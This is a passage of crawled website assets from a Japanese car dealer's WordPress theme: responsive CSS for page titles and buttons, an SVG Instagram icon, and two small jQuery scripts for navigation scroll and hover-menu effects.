  }
  /*一覧へボタン*/
  #link-btn p.link-button {
    width: 350px;
    height: 50px;
    display: block;
    text-align: center;
    font-size: 16px;
    line-height: 50px;
    margin: 50px auto 70px !important;
  }
  #link-btn p.link-button a {
    width: 100%;
    height: auto;
    display: block;
    color: #fff;
    text-decoration: none;
    background-color: #b90022;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
}
/* Style for Smartphone */
@media screen and (max-width: 480px) {
  .pagetitle {
    width: 100%;
    height: 150px;
    display: block;
    background-position: center bottom;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    background-size: cover;
  }
  .pagetitle-sellyourcar {
    width: 100%;
    height: auto;
    display: block;
  }
  .pagetitle-sellyourcar img {
    max-width: 2100px;
    display: block;
    margin: 0 auto;
  }
  .pagetitle #ptbody {
    width: 100%;
    height: 150px;
    display: block;
    background-color: rgba(0, 0, 0, 0.30);
    padding: 50px 5% 0;
  }
  .pagetitle #ptbody h2 {
    font-size: 24px;
    font-weight: 700;
    line-height: 1.25em;
    letter-spacing: -2px;
    color: #fff;
    margin-bottom: 3px;
  }
  .pagetitle #ptbody p {
    font-size: 12px !important;
    font-weight: 400;
    line-height: 1.25em;
    letter-spacing: -0.5px;
    color: #fa054e;
    margin-bottom: 0px !important;
  }
  body.trade-page .mt0 {
    margin-top: 0 !important;
  }
  /*一覧へボタン*/
  #link-btn p.link-button {
    width: 350px;
    height: 50px;
    display: block;
    text-align: center;
    font-size: 16px;
    line-height: 50px;
    margin: 50px auto 70px !important;
  }
  #link-btn p.link-button a {
    width: 100%;
    height: auto;
    display: block;
    color: #fff;
    text-decoration: none;
    background-color: #b90022;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/img/header/ic-ins.svg
body_size: 1294
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="100px" height="100px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<title>ic-ins</title>
<path class="st0" d="M58.2,50c0,4.5-3.7,8.2-8.2,8.2c-3.5,0.1-6.6-2.1-7.8-5.4c-0.2-0.5-0.3-1.1-0.4-1.7v-2.3c0.5-4.1,4-7.2,8.2-7.1
	c4.5,0,8.2,3.6,8.2,8.1C58.2,49.9,58.2,50,58.2,50z M62.9,50c-0.1,7.2-6.1,12.9-13.3,12.7c-5.5-0.1-10.4-3.7-12.1-8.9
	c-0.2-0.9-0.4-1.8-0.5-2.8v-1.9c1-8.1,7-12,12.9-12C57.1,37.1,62.9,42.9,62.9,50z M66.4,36.6c0,1.6-1.3,3-2.9,3c0,0-0.1,0-0.1,0
	c-1.7,0-3-1.3-3-3s1.3-3,3-3C65.1,33.6,66.4,34.9,66.4,36.6L66.4,36.6z M70.4,39.8v20.3c-0.1,7.3-5.3,10.3-10.3,10.3H39.8
	c-7.3-0.1-10.2-5.4-10.2-10.2V39.8c0.1-7.3,5.1-10.2,10.4-10.2h20C66.9,29.6,70.4,33.9,70.4,39.8L70.4,39.8z M63.6,25.3
	C71.3,26.4,75,33.8,75,39v22c-0.1,0.9-0.3,1.8-0.4,2.7c-1,7.6-8.5,11.3-13.7,11.3H39c-1.1-0.1-2.3-0.4-3.5-0.6
	c-4.5-0.7-8.9-5.4-9.6-8.5c-0.1-0.5-0.3-0.9-0.4-1.4c-0.1-0.7-0.3-1.6-0.4-2.3c0-0.4-0.1-1-0.1-1.2V39c0.1-0.8,0.2-1.7,0.3-2.6
	C26.4,28.6,33.6,25,39.2,25h21.6C61,25,62.7,25.2,63.6,25.3z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/menuani_s.js
body_size: 176
content:
function init() {
// スクロールして何ピクセルでアニメーションさせるか
var px_change0  = 150;
// スクロールのイベントハンドラを登録
window.addEventListener('scroll', function(e){
// 変化するポイントまでスクロールしたらクラスを追加
if ( $(window).scrollTop() > px_change0 ) {
$(".pc-nav").addClass("thiner");
// 変化するポイント以前であればクラスを削除
} else if ( $(".pc-nav").hasClass("thiner") ) {
$(".pc-nav").removeClass("thiner");
}
});
}
window.onload = init();

--- FILE ---
content_type: application/javascript
request_url: https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/megamenu.js
body_size: 88
content:
$(function(){
  $('.pc-nav > ul > li').hover(function(){
    Panel = $(this).children('.Wrap');
    $('> a', this).addClass('active');
    Panel.each(function(){
      Panel.css({display:'block',opacity:'0',marginTop:'0px'}).stop().animate({opacity:'1',marginTop:'0'},500,'linear');
    });
  },function(){
    Panel.css({display:'none'});
    $('> a', this).removeClass('active');
  });
});